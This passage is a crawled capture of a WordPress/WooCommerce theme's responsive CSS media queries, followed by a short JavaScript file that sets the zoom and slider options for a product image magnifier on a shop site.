#e5e5e5;color:#999;display:block;float:left;font-size:16px;height:40px;line-height:40px;text-transform:uppercase;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li > a:hover{color:#67af7c;}.mobile-menu .mobile-menu-container ul.nav-menu > li:first-child a{border-top:none;}.mobile-menu .mobile-menu-container ul.nav-menu > li .fa{color:#999;cursor:pointer;float:right;height:40px;line-height:40px;position:absolute;right:0;text-align:center;top:0;width:40px;z-index:2;}.mobile-menu .mobile-menu-container ul.nav-menu > li .fa:hover{color:#67af7c;}.mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a{color:#999;}.mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a:hover{color:#67af7c;}.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu{float:left;margin:0;padding:0 0 0 10px;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li{float:left;list-style:none;margin:0;position:relative;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li.current-menu-ancestor > a,.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li.current-menu-item > a{color:#67af7c;}.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a{border-top:1px solid #ddd;color:#999;display:block;float:left;font-family:Libre Franklin, Arial, Helvetica, sans-serif;height:40px;line-height:40px;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a:hover{color:#67af7c;}.main-container{max-width:100%;overflow:hidden;}.main-container .cart-collaterals{margin-left:0;margin-right:0;}.main-container .cart-collaterals .cross-sells{padding-left:0;padding-right:0;width:100% !important;}.main-container .cart-collaterals .cart_totals{padding-left:0;padding-right:0;width:100% !important;}.header-container .header-sticky{display:none !important;}#secondary .product_list_widget li{float:left;padding-right:15px;width:50%;}.main-container.about-page .about-text{padding:0 15px;}.contact-page .contact-form{margin-top:30px;}.main-container.error404 .search-form-wrapper{padding:80px 0;}.main-container.error404 .search-form-wrapper h1{font-size:100px;line-height:100px;}.main-container.error404 .search-form-wrapper h2{font-size:20px;}.main-container.error404 .search-form-wrapper p{font-size:16px;}.main-container.error404 .search-form-wrapper .form-input{width:300px;}.main-container.error404 .search-form-wrapper a.button{margin-top:40px;}.header-container.header-1 .topbar{line-height:1.25;}.header-container.header-1 .logo.wpb_single_image{display:block;height:auto;margin:25px 0;min-height:0;}.header-container.header-1 .logo.wpb_single_image > .wpb_wrapper{display:inline-block;}.header-container .header-main-right{text-align:center;}.header-container .header-main-right > .vc_column-inner > .wpb_wrapper{display:inline-block;float:none;text-align:left;}.header-container.header-6 .mobile-menu,.header-container.header-2 .mobile-menu{margin:0;}.header-container.header-3 .mobile-menu{margin:0;}.header-container.header-3 .topbar-menu .widgettitle{height:30px;line-height:30px;}.header-container.header-3 .language-currency .menu > li{height:30px;line-height:30px;}.header-container.header-3 .social-icons{padding:0;margin-bottom:10px;}.header-container.header-3 .header-search .search-dropdown:before{height:50px;line-height:50px;}.header-container.header-3 .widget_shopping_cart_content{height:50px;}.header-container .header-default .mobile-menu{margin:0;}.header-container .header-default .header-search{margin-bottom:20px;}.header-container .header-default .header-search .search-dropdown::before{height:auto;line-height:inherit;}.footer .wpb_column.vc_col-sm-6:nth-child(2n+1){clear:both;}.footer .footer-copyright{text-align:center;}.footer .footer-copyright .wpb_single_image{margin-top:15px;text-align:center;}.footer .footer-copyright .vc_wp_custommenu ul{text-align:center;}.image-slider .wpb_text_column{min-width:120px;padding:10px 30px;}.policy .wpb_column.vc_col-sm-6:nth-child(2n+1){clear:both;}.wrapper.box-body .page-wrapper{padding-bottom:0;}.product-categories .wpb_singleimage_heading{bottom:15px;font-size:1.439em;left:15px;padding:10px 15px;}}@media screen and (max-width: 782px){.admin-bar .header-container .header-mobile .sidebar-container .sidebar-mobile{top:46px;}}@media screen and (max-width: 767px){.shop-products .makalitip{display:none !important;}.container{max-width:none;width:100%;}.wrapper .row-container{padding-left:15px;padding-right:15px;width:100%;}.vc_row{margin-left:0;margin-right:0;}.banner-with-text.style4 .wpb_text_column{bottom:20px;left:0;right:0;text-align:center;}.toolbar .view-mode,.toolbar .woocommerce-result-count,.toolbar .woocommerce-ordering{margin:0 0 20px 0;width:100%;}.shop-products.owl-carousel .item-col{width:100%;}.main-container .blog-page .post-thumbnail{width:100%;}.main-container .blog-page .postinfo-wrapper{margin-top:20px;width:100%;}.main-container .blogs.blog-sidebar .post-thumbnail-wrapper{margin:0 0 30px 0;max-width:100%;width:100%;}.main-container .comments-area .comment-respond .comment-form .comment-form-author,.main-container .comments-area .comment-respond .comment-form .comment-form-email,.main-container .comments-area .comment-respond .comment-form .comment-form-url{width:100%;}#archive-product .shop-products .listview .product-image{margin-bottom:20px;}.woocommerce-page table.cart{border:none;}.woocommerce-page table.cart tr{border:1px solid #e5e5e5;margin-bottom:30px;}.woocommerce-page table.cart tr td{border-right:none;}.woocommerce-page table.cart tr > td:first-child{border-top:none;}.woocommerce-page table.cart .product-thumbnail{display:block;}.woocommerce-page table.cart .product-thumbnail:before{display:none;}.woocommerce-page table.cart .table-bottom{border:none;}.woocommerce-page table.cart .table-bottom td{padding:0;}.quickview-wrapper #quickview-content .product-images{float:none;width:100%;margin-bottom:35px;}.quickview-wrapper #quickview-content .product-images .main-image img{width:auto;}.quickview-wrapper #quickview-content .product-info{float:none;padding:0;width:100%;}.header-container .header-search .search-dropdown .widget_product_search .searchform{left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.header-container.header-5 .logo.wpb_single_image{margin:0 auto;}.header-container.header-6 .language-currency,.header-container.header-2 .language-currency{height:auto;margin:0 auto 30px auto;}.header-container.header-6 .language-currency > .widget_nav_menu,.header-container.header-2 .language-currency > .widget_nav_menu{display:inline-block;}.header-container.header-6 .logo.wpb_single_image,.header-container.header-2 .logo.wpb_single_image{height:auto;margin-bottom:20px;min-height:0;}.header-container.header-6 .logo.wpb_single_image > .wpb_wrapper,.header-container.header-2 .logo.wpb_single_image > .wpb_wrapper{display:inline-block;}.header-container.header-6 .header-right,.header-container.header-2 .header-right{text-align:center;}.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper{display:inline-block;float:none;text-align:left;}.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper > *,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper > *{margin-right:30px;}.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper > *:last-child,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-6 .topbar-menu div[class*='menu-'],.header-container.header-2 .topbar-menu div[class*='menu-']{left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.header-container .header-default .header-search .search-dropdown .searchform{left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.footer .wpb_column.vc_col-sm-6:nth-child(2n+1){clear:none;}.footer .footer-main{padding:50px 0;}.main-container .vc_row{margin-bottom:15px;}.main-container .countdown-container{margin-bottom:50px;}.testimonials-container.layout1{margin-bottom:50px;padding:50px 0;}.posts-carousel .readmore{height:45px;line-height:41px;padding:0 25px;}.vc_tta-container .vc_tta-tabs-list li{margin-bottom:20px !important;}.vc_tta-container .vc_tta-tabs-list li a{min-width:125px;}.carousel-with-menu .wpb_content_element.title-2{margin-bottom:30px;}.carousel-with-menu .wpb_content_element.title-2 h3{padding:0;}.carousel-with-menu .vc_wp_custommenu{margin-bottom:30px;position:static;}.main-container .slider-image .wpb_single_image{float:left;padding-left:10px;padding-right:10px;width:50%;}.main-container .slider-image.style2 .wpb_single_image{width:33.3333%;}.product-categories .vc_column-inner > .wpb_wrapper{text-align:center;}.owl-carousel .owl-nav button.owl-prev{left:0;right:auto;}.owl-carousel .owl-nav button.owl-next{left:auto;right:0;}.banner-with-text.style5 .wpb_text_column .wpb_wrapper{margin:0 auto;text-align:center;}}@media screen and (max-width: 639px){.shop_table.cart .coupon #coupon_code{margin:0 0 20px 0;width:100%;}.shop_table.cart .coupon .button{float:none !important;margin:0;width:auto !important;}.woocommerce ul.order_details li{padding:0;margin:0 0 15px 0;width:100%;border:none;}.main-container .order-box{padding:30px 15px 15px 15px;}#secondary .product_list_widget li{width:100%;}.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time,.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite,.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply{display:block;float:none;margin:15px 0 0 0;position:static;width:100%;}.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time:first-child,.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite:first-child,.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply:first-child{margin-top:0;}.main-container blockquote{margin-left:20px;}.header-container .header-default .topbar{height:auto;line-height:1.9;padding:15px 0;}.header-container .header-default .topbar span{margin:0;text-align:center;width:100%;}.header-container .topbar-menu div[class*="menu-"]{left:0;right:auto;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper > *{margin:0 0 15px 0;padding:0;text-align:center;width:100%;}.header-container .topbar .wpb_text_column{line-height:inherit;height:auto;}.header-container .social-icons li a{line-height:inherit;height:auto;}.header-container .topbar-menu .widgettitle{height:auto;line-height:inherit;}.header-container .language-currency .menu > li{height:auto;line-height:inherit;}.countdown .timebox{padding:0 10px;}.countdown .timebox strong{font-size:2em;}.main-container .product-view .single-product-image.slider{padding-left:80px;}.main-container .product-view .single-product-image .thumbnails.slider{width:70px;}.main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner{padding:30px 0;margin:0;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev{top:0;}.main-container .product-view .single-product-image .thumbnails.slider #slider-next{bottom:0;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs{border-bottom:none;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li{margin:0 5px 15px 0;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li a{padding-bottom:0;}}@media screen and (max-width: 600px){.header-mobile .sidebar-mobile.under600{top:0;}}@media screen and (max-width: 560px) and (min-width: 360px){.product-countdown.style3 .shop-products .gridview .count-down,.product-countdown.style2 .shop-products .gridview .count-down,.count-down-style2 .shop-products .gridview .count-down{left:5px;right:5px;}.product-countdown.style3 .shop-products .gridview .count-down .timebox,.product-countdown.style2 .shop-products .gridview .count-down .timebox,.count-down-style2 .shop-products .gridview .count-down .timebox{padding:0 3px;}.product-countdown.style3 .shop-products .gridview .count-down .timebox strong,.product-countdown.style2 .shop-products .gridview .count-down .timebox strong,.count-down-style2 .shop-products .gridview .count-down .timebox strong{font-size:11px;}.product-countdown.style3 .shop-products .gridview .count-down .timebox span,.product-countdown.style2 .shop-products .gridview .count-down .timebox span,.count-down-style2 .shop-products .gridview .count-down .timebox span{text-transform:capitalize;}.shop-products .gridview .count-down .hastime{margin-left:-3px;margin-right:-3px;}.shop-products .gridview .count-down .timebox{padding:0 3px;}.shop-products .gridview .count-down .timebox .timebox-inner{padding:10px 0;}.shop-products .gridview .count-down .timebox strong{font-size:11px;}.shop-products .gridview .count-down .timebox span{font-size:10px;}}@media screen and (max-width: 600px){.admin-bar .header-container .header-mobile .sidebar-mobile.under600{top:0;}}@media screen and (max-width: 479px) and (min-width: 360px){.shop-products .gridview .add_to_cart_inline a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:90px;display:block;}.product-countdown.style3 .shop-products .gridview .wishlist-compare,.product-grid.style2 .shop-products .gridview .wishlist-compare{right:10px;top:10px;}.product-countdown.style3 .shop-products .gridview .wishlist-compare li a,.product-grid.style2 .shop-products .gridview .wishlist-compare li a{height:30px;line-height:30px;width:30px;}.product-countdown.style3 .shop-products .gridview .wishlist-compare li a:before,.product-grid.style2 .shop-products .gridview .wishlist-compare li a:before{font-size:14px;}.product-countdown.style3 .shop-products .product-image .add_to_cart_inline a,.product-grid.style2 .shop-products .product-image .add_to_cart_inline a{padding:0 20px !important;}}@media screen and (max-width: 480px){.main-container .slider-image.style2 .wpb_single_image{width:100%;}}@media screen and (max-width: 479px){[class*='vc_col-']{width:100% !important;}.main-container .cart_totals .wc-proceed-to-checkout .button{font-size:14px;}.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner{width:300px;}.toolbar .view-mode,.toolbar .woocommerce-result-count{width:100%;}.toolbar .woocommerce-result-count{margin-top:20px;text-align:left;}.main-container .product-view .product .woocommerce-tabs ul.tabs li{margin:0 0 20px 0;text-align:center;width:100%;}.main-container .product-view .product .woocommerce-tabs ul.tabs li a{display:inline-block;}#secondary .product_list_widget li{width:100%;}.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,.main-container .product-view .summary.single-product-info .product_meta .posted_in,.main-container .product-view .summary.single-product-info .product_meta .tagged_as{display:block;margin:0 0 10px 0;}.header-container .topbar-right > .vc_column-inner > .wpb_wrapper > *{margin:0 18px 0 0;}.header-container .language-currency .menu > li{margin:0 18px 0 0;}.header-container .language-currency .menu > li:last-child{margin:0;}.header-container .header-search .search-dropdown .widget_product_search .searchform{margin-left:25px;}.header-container .header-search .search-dropdown .widget_product_search .searchform .ws{width:220px;}.header-container .widget_shopping_cart_content .mini_cart_content{margin-left:-30px;}.header-container .logo.wpb_single_image{margin:15px 0;}.header-container .mobile-menu{margin-bottom:0;}.header-container.header-6 .header-search .search-dropdown .widget_product_search .searchform,.header-container.header-2 .header-search .search-dropdown .widget_product_search .searchform{margin-left:65px;}.header-container.header-6 .widget_shopping_cart_content .mini_cart_content,.header-container.header-2 .widget_shopping_cart_content .mini_cart_content{margin-left:-55px;}.header-container.header-3 .header-top-left > .vc_column-inner > .wpb_wrapper > *{margin:0 0 20px 0;text-align:center;width:100%;}.header-container.header-3 .header-top-left > .vc_column-inner > .wpb_wrapper > *:last-child{margin-bottom:0;}.header-container.header-3 .wpb_single_image.logo{margin-bottom:25px;}.header-container.header-3 .header-top-right > .vc_column-inner > .wpb_wrapper > *{margin:0 18px 0 0;}.header-container.header-3 .language-currency .menu > li{margin:0 18px 0 0;}.header-container.header-3 .language-currency .menu > li:last-child{margin:0;}.header-container.header-3 .topbar-menu .widgettitle{height:35px;line-height:35px;}.header-container.header-3 .language-currency .menu > li{height:35px;line-height:35px;}.header-container .header-default .header-search .search-dropdown .searchform .ws{width:225px;}.footer .footer-main{padding:45px 0;}.main-container .vc_row{margin-bottom:10px;}.testimonials-container.layout1{margin-bottom:45px;padding:45px 0;}.main-container .countdown-container{margin-bottom:45px;}.countdown-container{padding:45px 0;}.countdown .timebox{padding:0 6px;}.countdown .timebox strong{font-size:1.5em;}.banner-with-text .wpb_text_column h3{font-size:1.2em;}.heading-title.style1 h3{font-size:2em;}.main-container .product-view .single-product-image.slider{padding-left:50px;}.main-container .product-view .single-product-image .thumbnails.slider{width:40px;}.main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner{padding:30px 0;margin:0;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev{top:0;}.main-container .product-view .single-product-image .thumbnails.slider #slider-next{bottom:0;}}@media (max-width: 374px){.header-container.header-5 .header-search .search-without-dropdown .categories-container{display:none;}}@media (max-width: 359px){.shop_content .shop-products .item-col{max-width:100%;width:100%;flex:0 1 auto;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://thitinanfood.com/wp-content/themes/makali/js/product-magnifier-var.js?ver=6.2.6
body_size: 513
content:
"use strict";
// product-magnifier var
var makali_magnifier_vars;
var yith_magnifier_options = {
		sliderOptions: {
			responsive: makali_magnifier_vars.responsive,
			circular: makali_magnifier_vars.circular,
			infinite: makali_magnifier_vars.infinite,
			direction: 'up',
			debug: false,
			auto: false,
			align: 'left',
			height: "100%", //turn vertical
			width: 100,
			prev    : {
				button  : "#slider-prev",
				key     : "left"
			},
			next    : {
				button  : "#slider-next",
				key     : "right"
			},
			scroll : {
				items     : 1,
				pauseOnHover: true
			},
			items   : {
				visible: Number(makali_magnifier_vars.visible),
			},
			swipe : {
				onTouch:    true,
				onMouse:    true
			},
			mousewheel : {
				items: 1
			}
		},
		showTitle: false,
		zoomWidth: makali_magnifier_vars.zoomWidth,
		zoomHeight: makali_magnifier_vars.zoomHeight,
		position: makali_magnifier_vars.position,
		lensOpacity: makali_magnifier_vars.lensOpacity,
		softFocus: makali_magnifier_vars.softFocus,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: makali_magnifier_vars.phoneBehavior,
		loadingLabel: makali_magnifier_vars.loadingLabel,
	};